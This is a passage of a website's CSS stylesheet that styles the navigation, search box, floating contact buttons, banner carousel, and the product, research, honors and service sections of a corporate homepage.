{
    margin: 0;
}
.header .nav-2 .nav-top .nav-collapse-2 .btn-line,
.header .nav-3 .nav-top .nav-collapse-2 .btn-line
{
    background-color: #fff;
}
.header .nav-2 .content,
.header .nav-3 .content
{
    overflow: auto;

    height: 80%;
    margin-top: 12%;
}
@media (max-width: 767px)
{
    .header .nav-2 .content ul,
    .header .nav-3 .content ul
    {
        padding: 0 15px;
    }
}
.header .nav-2 .content ul li,
.header .nav-3 .content ul li
{
    font-size: 20px;
    line-height: 50px;

    margin: 25px 0;

    text-align: left;
}
@media (max-width: 767px)
{
    .header .nav-2 .content ul li,
    .header .nav-3 .content ul li
    {
        margin: 0;
    }
}
.header .nav-2 .content ul li.more,
.header .nav-3 .content ul li.more
{
    position: relative;
}
.header .nav-2 .content ul li.more:after,
.header .nav-3 .content ul li.more:after
{
    font-family: 'iconfont' !important;
    font-size: 16px;

    position: absolute;
    top: 50%;
    right: 0;

    content: '\e72f';
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);

    color: #fff;
}
.header .nav-2 .content ul li a,
.header .nav-3 .content ul li a
{
    display: block;
}
.header .nav-2
{
    left: 100%;
}
.header .nav-3
{
    left: 200%;
}
.header .nav-3 .content ul li
{
    font-size: 19px;
}
.header .fade-out ul
{
    text-align: left;
}
@media only screen and (min-width: 768px) and (max-width: 1199px)
{
    .header .fade-out ul
    {
        padding: 0 5%;
    }
}
@media (max-width: 1199px)
{
    .header .fade-out ul .pic
    {
        display: none !important;
    }
}
@media (max-width: 1199px)
{
    .header .fade-out ul.nav-list1
    {
        opacity: 1;
    }
    .header .fade-out ul.nav-list1 a
    {
        color: #fff;
    }
    .header .fade-out ul.nav-list1 > li
    {
        position: relative;

        margin: 20px 0;
    }
    .header .fade-out ul.nav-list1 > li.act
    {
        -webkit-transition: all .4s;
                transition: all .4s;
        -webkit-transform: translateY(0);
            -ms-transform: translateY(0);
                transform: translateY(0);

        opacity: 1;
    }
    .header .fade-out ul.nav-list1 > li.more:after
    {
        font-family: 'iconfont';
        font-size: 18px;

        position: absolute;
        top: 50%;
        right: 0;

        margin-top: -14px;

        content: '\e72f';

        color: #fff;
    }
    .header .fade-out ul.nav-list1 > li > a
    {
        font-size: 22px;
        line-height: 2.5;

        display: block;

        text-transform: uppercase;
    }
    .header .fade-out ul.nav-list1 .nav-list2 > li > a
    {
        font-size: 20px;
    }
}
@media (max-width: 1199px) and (max-width: 767px)
{
    .header .fade-out ul.nav-list1 > li
    {
        margin: 0;
    }
}
@media (max-width: 1199px) and (max-height: 768px)
{
    .header .fade-out ul.nav-list1 .nav-list2 > li > a
    {
        font-size: 18px;
    }
}
@media (max-width: 1199px) and (max-width: 480px)
{
    .header .fade-out ul.nav-list1 .nav-list2 > li > a
    {
        font-size: 14px;
    }
}
.header .fade-out ul.nav2-list2 h4
{
    font-size: 20px;
    line-height: 50px;
}
.header .xs-language
{
    position: absolute;
    z-index: 9;
    bottom: 30px;
    left: 35px;
}
@media (min-width: 1200px)
{
    .header .xs-language
    {
        display: none;
    }
}
.header .xs-language a
{
    font-size: 16px;

    color: #fff;
}
.header .xs-language span
{
    margin: 0 5px;

    color: #fff;
}
.header .search-box
{
    position: absolute;
    z-index: 10;
    top: 100%;
    left: 0;

    display: none;
    overflow: hidden;

    width: 100%;
    height: 60px;
    margin-top: 20px;
    margin-top: 0;
    margin-right: 10px;

    -webkit-animation: fadeInUp 1s 0s ease both;
            animation: fadeInUp 1s 0s ease both;

    background-color: #171c61;
}
@media (max-width: 1199px)
{
    .header .search-box
    {
        top: 70px;
    }
}
.header .search-box .hbg
{
    position: absolute;
    top: 50%;

    width: 100%;
    padding: 0 50px;

    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.header .search-box .search
{
    line-height: 40px;

    position: relative;

    overflow: hidden;
    zoom: 1;

    width: 100%;

    border: 1px solid #dbdbdb;
    border-radius: 40px;
}
.header .search-box .input-text
{
    float: left;

    height: 38px;
    padding-left: 10%;

    color: #333;
    background: none;
}
@media (min-width: 768px)
{
    .header .search-box .input-text
    {
        width: 100%;
        padding: 0 50px 0 3%;
    }
}
.header .search-box .input-submit
{
    position: absolute;
    right: 0;

    width: 70px;
    height: 40px;

    color: #fff;
    border: 1px solid #d5d5d5;
    background-color: #171c61;
}
@media (max-width: 1199px)
{
    .header .search-box .input-submit
    {
        line-height: 30px;

        width: 50px;
        height: 30px;
    }
}
.header .search-icon
{
    position: absolute;
    z-index: 10;
    top: 18px;
    left: 15px;

    display: inline-block;
    display: none;

    cursor: pointer;
}
.header .search-icon:before
{
    font-family: 'iconfont' !important;
    font-size: 18px;

    content: '\e660';

    color: #171c61;
}
.header .search-lg p
{
    line-height: 2;

    margin: 0;

    color: #999;
}
@media (max-width: 1199px)
{
    .header .search-lg p
    {
        font-size: 12px;
    }
}
.header .search-lg .search
{
    position: relative;
    left: 0;

    width: 100%;

    border: none;
    border-radius: 0;
}
.header .search-lg .search:before
{
    font-family: 'iconfont' !important;
    font-size: 24px;

    position: absolute;
    top: 0;
    left: 10px;

    content: '\e660';

    color: #999;
}
@media (max-width: 1199px)
{
    .header .search-lg .search:before
    {
        font-size: 18px;
        line-height: 30px;
    }
}
.header .search-lg .input-text
{
    font-size: 16px;
    line-height: 38px;

    width: 100%;
    height: 40px;
    padding: 0 80px 0 40px;

    color: #333;
    border: 1px solid #d5d5d5;
    background-color: #f5f5f5;
}
@media (max-width: 1199px)
{
    .header .search-lg .input-text
    {
        line-height: 28px;

        height: 30px;
    }
}
.header .search-lg input::-webkit-input-placeholder,
.header .search-lg textarea::-webkit-input-placeholder
{
    color: #999;
}
.header .search-lg input:-o-placeholder,
.header .search-lg textarea:-o-placeholder
{
    color: #999;
}
.header .search-lg input::-moz-placeholder,
.header .search-lg textarea::-moz-placeholder
{
    color: #999;
}
.header .search-lg input:-ms-input-placeholder,
.header .search-lg textarea:-ms-input-placeholder
{
    color: #999;
}
.header .search-lg input:focus::-webkit-input-placeholder,
.header .search-lg textarea:focus::-webkit-input-placeholder
{
    color: #fff;
}
.header .search-lg input:focus::-o-placeholder,
.header .search-lg textarea:focus::-o-placeholder
{
    color: #fff;
}
.header .search-lg input:focus::-moz-placeholder,
.header .search-lg textarea:focus::-moz-placeholder
{
    color: #fff;
}
.header .search-lg input:focus::-ms-input-placeholder,
.header .search-lg textarea:focus::-ms-input-placeholder
{
    color: #fff;
}
.header .search-lg .close-btn
{
    position: absolute;
    top: 0;
    right: 20px;

    display: inline-block;

    cursor: pointer;
}
.header .search-lg .close-btn:before
{
    font-size: 20px;
    line-height: 40px;

    content: '\2716';

    color: #fff;
}
.header .find
{
    font-size: 14px;
    line-height: 120px;

    float: right;

    padding-left: 20px;

    cursor: pointer;
    -webkit-transition: all .4s;
            transition: all .4s;
    text-align: center;

    color: #c7c7c7;
    border-left: 1px solid #eee;
}
@media (max-width: 1800px)
{
    .header .find
    {
        margin-left: 10px;
    }
}
@media (max-width: 1199px)
{
    .header .find
    {
        line-height: 70px;

        margin-right: 4%;
        margin-left: 0;

        border-left: none;
    }
}
.header .find::before
{
    font-family: 'iconfont';
    font-size: 30px;
    font-weight: bold;

    float: left;

    margin-right: 14px;

    content: '\e660';
}
@media (max-width: 1199px)
{
    .header .find::before
    {
        font-size: 20px;
    }
}
.header .find:hover:before
{
    color: #171c61;
}
.online
{
    position: fixed;
    z-index: 9;
    right: 15px;

    width: 45px;

    -webkit-transition: all .6s ease;
            transition: all .6s ease;
}
@media (max-width: 1440px)
{
    .online
    {
        right: 5px;
    }
}
@media (min-width: 992px)
{
    .online
    {
        top: 40%;
    }
}
@media (max-width: 991px)
{
    .online
    {
        bottom: -380px;
    }
}
.online.active
{
    right: 5px;
    bottom: 80px;
}
.online a
{
    line-height: 50px;

    position: relative;

    display: block;

    width: 50px;
    height: 50px;
    margin-top: 2px;

    cursor: pointer;
    text-align: center;
    text-decoration: none;

    background-color: rgba(0, 0, 0, .7);
}
@media (max-width: 1560px)
{
    .online a
    {
        line-height: 40px;

        width: 40px;
        height: 40px;
    }
}
.online a:after
{
    font-family: 'iconfont';
    font-size: 20px;

    content: '\e621';

    color: #fff;
}
.online a:hover
{
    background-color: #15ad0d;
}
.online a.online-email:after
{
    content: '\e61f';
}
.online a.online-email:hover
{
    background-color: #765099;
}
.online a.online-qq:after
{
    content: '\e62d';
}
.online a.online-qq:hover
{
    background-color: #3b589b;
}
.online a.online-tel:after
{
    content: '\e61c';
}
.online a.online-tel:hover
{
    background-color: #00affb;
}
.online a.online-weixin:after
{
    content: '\e604';
}
.online a.online-weixin:hover
{
    background-color: #33d055;
}
.online a.online-wechat:after
{
    font-size: 22px;

    content: '\e604';
}
.online a.online-wechat:hover
{
    background-color: #33d055;
}
.online a.online-top:after
{
    content: '\e605';
}
.online a.online-top:hover
{
    background-color: #000;
}
.online a.online-tel p,
.online a.online-whatsapp p
{
    line-height: 50px;

    position: absolute;
    top: 0;
    right: 54px;

    display: none;

    width: 160px;
    height: 50px;

    text-align: center;

    background-color: #fff;
    box-shadow: 0 0 8px 0 rgba(0, 0, 0, .12);
}
.online a.online-wechat .erweima,
.online a.online-weixin .erweima
{
    position: absolute;
    z-index: 999;
    top: 0;
    right: 54px;

    display: block;
    display: none;

    width: 130px;
    height: 160px;
    padding: 5px;

    background-color: #fff;
    box-shadow: 0 0 8px 0 rgba(0, 0, 0, .12);
}
.online a.online-wechat .erweima img,
.online a.online-weixin .erweima img
{
    width: 100%;
}
.online a.online-wechat .erweima p,
.online a.online-weixin .erweima p
{
    font-size: 13px;
    line-height: 30px;

    height: auto;
    margin: 0;
    padding: 0;

    text-align: center;

    color: #888;
}
.icon-online
{
    font-size: 30px;
    line-height: 46px;

    position: fixed;
    z-index: 9;
    right: 5px;
    bottom: 20px;

    display: none;

    width: 46px;
    height: 46px;

    -webkit-transition: all .4s ease;
            transition: all .4s ease;
    text-align: center;

    color: #fff;
    border-radius: 50%;
    background-color: #171c61;
}
@media (max-width: 991px)
{
    .icon-online
    {
        display: block;
    }
}
.icon-online.icon
{
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
}
.banner
{
    font-size: 0;

    position: relative;

    overflow: hidden;

    width: 100%;
}
@media (max-width: 1199px)
{
    .banner .slickbanner
    {
        width: 100%;
        max-width: 100%;
        margin-left: 0;
    }
}
@media (max-width: 991px)
{
    .banner .slickbanner
    {
        width: 140%;
        max-width: 140%;
        margin-left: -20%;
    }
}
.banner .slick-dots
{
    position: absolute;
    top: 50%;
    right: 6%;

    width: 20px;

    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    text-align: center;
}
@media (max-width: 991px)
{
    .banner .slick-dots
    {
        right: 15%;
    }
}
.banner .slick-dots li
{
    display: inline-block;

    width: 16px;
    height: 16px;
    margin: 10px 0;

    cursor: pointer;

    border: 1px solid #fff;
    border-radius: 50%;
}
.banner .slick-dots li:before
{
    display: block;

    width: 10px;
    height: 10px;
    margin-top: 2px;
    margin-left: 2px;

    content: '';

    border-radius: 50%;
    background-color: #fff;
}
.banner .slick-dots li.slick-active
{
    border-color: #a60b13;
}
.banner .slick-dots li.slick-active:before
{
    background-color: #a60b13;
}
.banner .slick-dots li.slick-active button
{
    display: block;
}
@media (max-width: 767px)
{
    .banner .slick-dots li.slick-active button
    {
        display: none;
    }
}
.banner .slick-dots li button
{
    font-size: 20px;

    position: absolute;
    right: 26px;
    bottom: -82px;

    display: none;

    padding: 0;

    color: #a60b13;
    background: none;
}
.banner img
{
    display: block;

    width: 100%;
}
.banner .img-box
{
    padding-bottom: 37.5%;
}
.banner .text
{
    position: absolute;
    z-index: 9;
    top: 50%;

    width: 100%;

    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    text-align: center;
}
.banner .text-1 h3
{
    font-size: 38px;
    font-weight: bold;
    line-height: 1.31578947;

    margin: 0;

    color: #fff;
}
@media (max-width: 991px)
{
    .banner .text-1 h3
    {
        font-size: 20px;
    }
}
.banner .text-1 h3:after
{
    display: block;

    width: 52px;
    height: 6px;
    margin: 0 auto;
    margin-top: 10px;

    content: '';

    background: url(../images/line-1.png) no-repeat;
}
.banner .text-1 h4
{
    font-size: 40px;

    color: #fff;
}
@media (max-width: 991px)
{
    .banner .text-1 h4
    {
        font-size: 24px;
    }
}
.banner .text-1 p
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 20px;
    line-height: 1.6;

    margin: 0;

    color: #fff;
}
@media (max-width: 991px)
{
    .banner .text-1 p
    {
        font-size: 14px;
    }
}
.banner .text-2
{
    padding-left: 50%;

    text-align: left;
}
@media (max-width: 991px)
{
    .banner .text-2
    {
        padding-right: 15%;
    }
}
.banner .text-2 h3
{
    font-size: 32px;
    font-weight: bold;
    line-height: 45px;

    display: inline-block;

    padding: 0 20px;

    color: #fff;
    border-radius: 30px;
    background-color: #171c61;
}
@media (max-width: 991px)
{
    .banner .text-2 h3
    {
        font-size: 16px;
        line-height: 35px;

        height: 35px;
    }
}
.banner .text-2 h4
{
    font-size: 38px;
    font-weight: bold;

    color: #171c61;
}
@media (max-width: 991px)
{
    .banner .text-2 h4
    {
        font-size: 18px;

        margin: 10px 0;
    }
}
.banner .text-2 h4 span
{
    color: #c30d23;
}
.banner .text-2 p
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 20px;
    font-weight: bold;
    line-height: 1.6;

    margin: 0;

    color: #333;
}
@media (max-width: 991px)
{
    .banner .text-2 p
    {
        font-size: 14px;
    }
}
.banner .text-2 i
{
    font-size: 18px;
    font-style: normal;
    line-height: 1.66666667;

    display: block;

    margin-top: 30px;

    color: #171c61;
}
@media (max-width: 991px)
{
    .banner .text-2 i
    {
        font-size: 14px;

        margin-top: 10px;
    }
}
.banner .text-2 i:after
{
    display: block;

    width: 32px;
    height: 4px;

    content: '';

    background-color: #171c61;
}
.banner .to-num
{
    font-size: 20px;

    position: absolute;
    top: -webkit-calc(50% + 90px);
    top:         calc(50% + 90px);
    right: 5%;

    color: #fff;
}
@media (max-width: 767px)
{
    .banner .to-num
    {
        display: none;
    }
}
.banner .to-num:before
{
    margin: 0 10px;

    content: '/';
}
.banner .slick-current .text-1 h3,
.banner .slick-current .text-1 h4,
.banner .slick-current .text-1 p
{
    -webkit-animation: fadeInUp 1s 0s ease both;
            animation: fadeInUp 1s 0s ease both;
}
.banner .slick-current .text-2 h3,
.banner .slick-current .text-2 h4,
.banner .slick-current .text-2 p,
.banner .slick-current .text-2 i
{
    -webkit-animation: fadeInLeft 1s 0s ease both;
            animation: fadeInLeft 1s 0s ease both;
}
.banner-in
{
    padding: 0;
}
@media (max-width: 767px)
{
    .banner-in .slickbanner
    {
        width: 200%;
        max-width: 200%;
        margin-left: -50%;
    }
}
.banner-in .img-box
{
    padding-bottom: 22.13541667%;
}
.banner-in .text-in
{
    position: absolute;
    top: 50%;

    width: 100%;

    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    text-align: right;
}
.banner-in .text-in .note
{
    display: inline-block;

    text-align: center;
}
.banner-in .text-in b
{
    font-size: 32px;

    margin: 0;

    color: #171c61;
}
@media (max-width: 991px)
{
    .banner-in .text-in b
    {
        font-size: 24px;
    }
}
.banner-in .text-in p
{
    font-family: 'Agency FB';
    font-size: 26px;
    font-weight: bold;
    line-height: 46px;

    margin: 0;
    padding: 0 6px;

    text-align: center;
    text-transform: uppercase;

    color: #fff;
    background-color: #171c61;
}
@media (max-width: 991px)
{
    .banner-in .text-in p
    {
        font-size: 22px;
    }
}
@media (max-width: 767px)
{
    .banner-in .text-in p
    {
        font-size: 16px;
    }
}
.box-tel
{
    position: relative;
    z-index: 8;

    overflow: hidden;

    margin-top: -40px;
}
@media (max-width: 991px)
{
    .box-tel
    {
        margin-top: 0;
    }
}
.box-tel p
{
    font-size: 24px;

    position: relative;

    display: inline-block;

    margin: 0;
    padding: 20px 0;
    padding-right: 90px;

    color: #fff;
    background-color: #171c61;
}
@media (max-width: 991px)
{
    .box-tel p
    {
        font-size: 16px;

        padding: 10px 0;
        padding-right: 30px;
    }
}
.box-tel p:after
{
    position: absolute;
    top: 0;
    left: -100%;

    display: block;

    width: 100%;
    height: 100%;

    content: '';

    background-color: #171c61;
}
.box-tel p:before
{
    font-family: 'iconfont' !important;
    font-size: 50px;

    display: inline-block;

    margin-right: 10px;

    content: '\e618';
    vertical-align: middle;
}
@media (max-width: 991px)
{
    .box-tel p:before
    {
        font-size: 30px;
    }
}
.box-tel p a
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 36px;
    font-weight: bold;
}
@media (max-width: 991px)
{
    .box-tel p a
    {
        font-size: 20px;
    }
}
.box
{
    padding: 80px 0;
}
@media (max-width: 991px)
{
    .box
    {
        padding: 60px 0;
    }
}
.index-content
{
    position: relative;
}
.index-content:before
{
    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 100%;
    height: 100%;

    content: '';

    background: url(../images/index_bg.png) repeat-y center;
}
.title
{
    position: relative;
}
.title b
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 90px;
    line-height: 1;

    display: block;

    text-transform: capitalize;

    color: #e7e7e7;
}
@media (max-width: 991px)
{
    .title b
    {
        font-size: 60px;
    }
}
@media (max-width: 767px)
{
    .title b
    {
        font-size: 40px;
    }
}
.title p
{
    font-size: 26px;
    font-weight: bold;
    line-height: 28px;

    position: absolute;
    top: 60%;

    display: inline-block;

    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);

    background-color: #fff;
}
@media (max-width: 991px)
{
    .title p
    {
        font-size: 18px;
        line-height: 20px;
    }
}
.title a.more
{
    font-size: 16px;
    line-height: 2;

    position: absolute;
    top: 30%;
    right: 0;

    display: inline-block;

    color: #fff;
}
.title a.more:hover
{
    color: #a60b13;
}
.box-about
{
    position: relative;
    z-index: 2;

    margin-top: -80px;
    padding-top: 180px;

    background: url(../images/about_bg.jpg) center no-repeat;
    background-size: cover;
}
@media (max-width: 991px)
{
    .box-about
    {
        margin-top: -60px;
        padding-top: 100px;
    }
}
.box-about .about .pic img
{
    max-width: 100%;
}
.box-about .about h4
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 18px;

    position: relative;

    display: inline-block;

    margin: 0;
    padding-bottom: 20px;

    text-indent: 30px;
    text-transform: uppercase;

    color: #a60b13;
}
@media (max-width: 991px)
{
    .box-about .about h4
    {
        margin-top: 40px;

        text-indent: 0;
    }
}
.box-about .about h4:after
{
    position: absolute;
    right: 0;
    bottom: 0;

    display: block;

    width: 250px;
    height: 3px;

    content: '';

    background-color: #bfbfbf;
}
.box-about .about .text
{
    margin-top: 50px;
    padding-left: 30px;
}
@media (max-width: 991px)
{
    .box-about .about .text
    {
        margin-top: 30px;
        padding-left: 0;
    }
}
.box-about .about .text b
{
    font-family: 'ITC Avant Garde Gothic';
    font-size: 42px;
    line-height: 1.23809524;

    display: block;
}
@media (max-width: 991px)
{
    .box-about .about .text b
    {
        font-size: 24px;
    }
}
.box-about .about .text h3
{
    font-size: 22px;

    margin-top: 30px;
}
@media (max-width: 991px)
{
    .box-about .about .text h3
    {
        font-size: 18px;
    }
}
.box-about .about .text p
{
    font-size: 16px;
    line-height: 1.875;

    display: -webkit-box;
    overflow: hidden;

    max-height: 90px;
    margin: 20px 0 0 0;

    color: #666;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}
@media (max-width: 991px)
{
    .box-about .about .text p
    {
        font-size: 14px;
    }
}
.box-about .about .text a.more
{
    font-size: 16px;
    line-height: 40px;

    display: inline-block;

    margin-top: 50px;
    padding: 0 40px;

    -webkit-transition: all .2s;
            transition: all .2s;

    color: #171c61;
    border: 2px solid #171c61;
}
@media (max-width: 991px)
{
    .box-about .about .text a.more
    {
        margin-top: 30px;
    }
}
.box-about .about .text a.more:hover
{
    color: #fff;
    background-color: #171c61;
}
.box-product
{
    background-color: #f8f8f8;
}
.box-product .text
{
    margin-top: 60px;
}
@media (max-width: 991px)
{
    .box-product .text
    {
        margin-top: 30px;
    }
}
.box-product .text p
{
    font-size: 16px;
    line-height: 2;

    margin: 0;

    color: #666;
}
@media (max-width: 991px)
{
    .box-product .text p
    {
        font-size: 14px;
    }
}
.box-product .product
{
    position: relative;
}
.box-product .product:before
{
    position: absolute;
    top: 0;
    right: -3px;

    display: block;

    width: 5px;
    height: 46px;

    content: '';

    background-color: #171c61;
}
.box-product .product:after
{
    position: absolute;
    bottom: -96px;
    left: -3px;

    display: block;

    width: 5px;
    height: 56px;

    content: '';

    background-color: #171c61;
}
.box-product .product .item
{
    display: block;

    margin-top: 50px;
}
@media (max-width: 991px)
{
    .box-product .product .item
    {
        margin-top: 30px;
    }
}
.box-product .product .item .img-box
{
    padding-bottom: 61.11111111%;
}
.box-product .product .item .img-box img
{
    -webkit-transition: all 1s;
            transition: all 1s;
}
.box-product .product .item .note
{
    margin-top: 40px;
}
@media (max-width: 991px)
{
    .box-product .product .item .note
    {
        margin-top: 20px;
    }
}
.box-product .product .item .note b
{
    font-size: 20px;
    font-weight: normal;
    line-height: 32px;

    display: -webkit-box;
    overflow: hidden;

    height: 32px;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
@media (max-width: 991px)
{
    .box-product .product .item .note b
    {
        font-size: 16px;
    }
}
.box-product .product .item .note p
{
    line-height: 1.71428571;

    display: -webkit-box;
    overflow: hidden;

    height: 48px;
    margin: 14px 0 0 0;

    color: #666;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.box-product .product .item .note span
{
    line-height: 2;

    display: inline-block;

    margin-top: 24px;

    border-bottom: 3px solid #333;
}
@media (max-width: 991px)
{
    .box-product .product .item .note span
    {
        margin-top: 10px;
    }
}
.box-product .product .item:hover .img-box img
{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.box-product .product .item:hover .note b
{
    color: #171c61;
}
.box-product .product .item:hover .note span
{
    color: #171c61;
    border-bottom-color: #171c61;
}
.box-scientific
{
    overflow: hidden;
}
.box-scientific .scientific
{
    position: relative;

    margin-top: 70px;
    padding-left: 280px;
}
@media (max-width: 1199px)
{
    .box-scientific .scientific
    {
        padding-left: 180px;
    }
}
@media (max-width: 767px)
{
    .box-scientific .scientific
    {
        margin-top: 0;
        padding-left: 0;
    }
}
.box-scientific .scientific ul.scientific-sort
{
    position: absolute;
    left: 0;
}
@media (max-width: 767px)
{
    .box-scientific .scientific ul.scientific-sort
    {
        position: relative;
    }
}
.box-scientific .scientific ul.scientific-sort li
{
    margin: 40px 0 0 0;
}
@media (max-width: 767px)
{
    .box-scientific .scientific ul.scientific-sort li
    {
        display: inline-block;
    }
}
.box-scientific .scientific ul.scientific-sort li a
{
    font-size: 20px;
    line-height: 40px;

    display: block;

    padding: 0 36px;

    border: 1px dashed #cecece;
    border-radius: 30px;
}
@media (max-width: 767px)
{
    .box-scientific .scientific ul.scientific-sort li a
    {
        font-size: 16px;
        line-height: 34px;
    }
}
.box-scientific .scientific ul.scientific-sort li.active a
{
    color: #fff;
    border-color: #171c61;
    background-color: #171c61;
}
.box-scientific .scientific .list
{
    overflow: hidden;
}
@media (max-width: 767px)
{
    .box-scientific .scientific .list
    {
        margin-top: 30px;
    }
}
.box-scientific .scientific .list-1 .pic img
{
    width: 100%;
}
.box-scientific .scientific .list-1 .itembox
{
    padding: 0 20px;
}
.box-scientific .scientific .list-1 .slick-scientific
{
    margin-top: 40px;
}
@media (max-width: 767px)
{
    .box-scientific .scientific .list-1 .slick-scientific
    {
        margin-top: 20px;
    }
}
.box-scientific .scientific .list-1 .scientific-scroll
{
    margin: 0 -20px;
}
.box-scientific .scientific .list-1 .item
{
    display: block;

    text-align: center;
}
.box-scientific .scientific .list-1 .item .img-box
{
    padding-bottom: 63.00578035%;
}
.box-scientific .scientific .list-1 .item .img-box img
{
    -webkit-transition: all 1s;
            transition: all 1s;
}
.box-scientific .scientific .list-1 .item b
{
    font-size: 16px;
    font-weight: normal;

    display: block;

    margin: 10px 0 0 0;

    text-align: center;
}
.box-scientific .scientific .list-1 .item:hover .img-box img
{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.box-scientific .scientific .list-2 .row
{
    margin-top: -70px;
}
@media (max-width: 991px)
{
    .box-scientific .scientific .list-2 .row
    {
        margin-top: -40px;
    }
}
.box-scientific .scientific .list-2 .item
{
    position: relative;

    display: block;

    margin-top: 70px;

    border: 1px solid #c8c8c8;
}
@media (max-width: 991px)
{
    .box-scientific .scientific .list-2 .item
    {
        margin-top: 40px;
    }
}
.box-scientific .scientific .list-2 .item .img-box
{
    padding-bottom: 63.00578035%;
}
.box-scientific .scientific .list-2 .item .img-box img
{
    -webkit-transition: all 1s;
            transition: all 1s;
}
.box-scientific .scientific .list-2 .item p
{
    font-size: 16px;
    line-height: 46px;

    position: absolute;
    right: 0;
    bottom: 10px;

    display: inline-block;

    width: auto;
    margin: 0;
    padding: 0 20px;

    color: #fff;
    background-color: #171c61;
}
.box-scientific .scientific .list-2 .item:hover .img-box img
{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.box-scientific .scientific .owl-carousel
{
    position: static;
}
.box-scientific .scientific .owl-theme .owl-pagination
{
    position: absolute;
    right: 0;
    bottom: 34px;
    left: 0;

    display: none;

    width: 100%;
    margin: auto;

    text-align: center;
}
@media (max-width: 1199px)
{
    .box-scientific .scientific .owl-theme .owl-pagination
    {
        bottom: 14px;

        text-align: center;
    }
}
.box-scientific .scientific .owl-theme .owl-pagination .owl-page
{
    display: inline-block;
}
.box-scientific .scientific .owl-theme .owl-pagination .owl-page span
{
    display: inline-block;

    width: 11px;
    height: 11px;
    margin: 0 5px;

    opacity: 1;
    border: 1px solid #fff;
    border-radius: 50%;
    background: none;
}
.box-scientific .scientific .owl-theme .owl-pagination .owl-page.active span
{
    width: 10px;
    height: 10px;

    background: none;
    background-color: #fff;
}
.box-scientific .scientific .owl-theme .owl-buttons .owl-prev,
.box-scientific .scientific .owl-theme .owl-buttons .owl-next
{
    line-height: 26px;

    position: absolute;
    z-index: 9;
    top: -70px;
    right: 36px;

    width: 36px;
    height: 26px;
    margin: 0;
    padding: 0;

    opacity: 1;
    color: #fff;
    border-radius: 0;
    background-color: #171c61;
}
@media (max-width: 767px)
{
    .box-scientific .scientific .owl-theme .owl-buttons .owl-prev,
    .box-scientific .scientific .owl-theme .owl-buttons .owl-next
    {
        top: -30px;
    }
}
.box-scientific .scientific .owl-theme .owl-buttons .owl-prev:before,
.box-scientific .scientific .owl-theme .owl-buttons .owl-next:before
{
    font-family: 'iconfont';
    font-size: 14px;

    content: '\e9bc';
}
.box-scientific .scientific .owl-theme .owl-buttons .owl-prev:hover,
.box-scientific .scientific .owl-theme .owl-buttons .owl-next:hover
{
    background-color: #d91e49;
}
.box-scientific .scientific .owl-theme .owl-buttons .owl-next
{
    right: 0;
    left: auto;

    background-color: #a60b13;
}
.box-scientific .scientific .owl-theme .owl-buttons .owl-next:before
{
    content: '\e636';
}
.box-honor
{
    background: url(../images/honor_bg.jpg) no-repeat center;
    background-size: cover;
}
.box-honor .title b
{
    opacity: .2;
}
.box-honor .title p
{
    top: 50%;

    color: #fff;
    background: none;
}
.box-honor .honor
{
    position: relative;
}
.box-honor .honor:before
{
    position: absolute;
    top: -116px;
    left: 280px;

    display: inline-block;

    width: 6px;
    height: 56px;

    content: '';

    background: url(../images/line-2.png) no-repeat;
}
@media (max-width: 991px)
{
    .box-honor .honor:before
    {
        top: -96px;
        left: 0;
    }
}
.box-honor .honor .slick-honor
{
    margin: 0 -24px;
    margin-top: 60px;
}
@media (max-width: 1199px)
{
    .box-honor .honor .slick-honor
    {
        margin: 0 -14px;
        margin-top: 30px;
    }
}
@media (max-width: 991px)
{
    .box-honor .honor .slick-honor
    {
        margin-top: 30px;
    }
}
@media (max-width: 767px)
{
    .box-honor .honor .slick-honor
    {
        margin: 0 -8px;
        margin-top: 30px;
    }
}
.box-honor .honor .slick-honor .item
{
    margin: 0 24px;
}
@media (max-width: 1199px)
{
    .box-honor .honor .slick-honor .item
    {
        margin: 0 14px;
    }
}
@media (max-width: 767px)
{
    .box-honor .honor .slick-honor .item
    {
        margin: 0 8px;
    }
}
.box-honor .honor .slick-honor .item .img-box
{
    padding-bottom: 133.33333333%;
}
.box-honor .honor .slick-honor .item .img-box img
{
    -webkit-transition: all 1s;
            transition: all 1s;
}
.box-honor .honor .slick-honor .item:hover .img-box img
{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.box-service
{
    font-size: 0;

    position: relative;
    z-index: 2;

    background: url(../images/about_bg.jpg) center no-repeat;
    background-size: cover;
}
.box-service .title
{
    display: inline-block;

    width: 36%;

    vertical-align: top;
}
@media (max-width: 767px)
{
    .box-service .title
    {
        width: 100%;
    }
}
.box-service .text
{
    display: inline-block;

    width: 64%;

    vertical-align: top;
}
@media (max-width: 767px)
{
    .box-service .text
    {
        width: 100%;
        margin-top: 30px;
    }
}
.box-service .text p
{
    font-size: 14px;
    line-height: 2;

    margin: 0;
}
.box-service .list
{
    margin-top: 60px;
}
@media (max-width: 767px)
{
    .box-service .list
    {
        margin-top: 30px;
    }
}
.box-service .list .row
{
    margin: 0 -35px;
}
@media (max-width: 1560px)
{
    .box-service .list .row
    {
        margin: 0 -15px;
    }
}
@media (max-width: 767px)
{
    .box-service .list .row
    {
        margin: 0 -8px;
    }
}
.box-service .list .itembox
{
    padding: 0 35px;
}
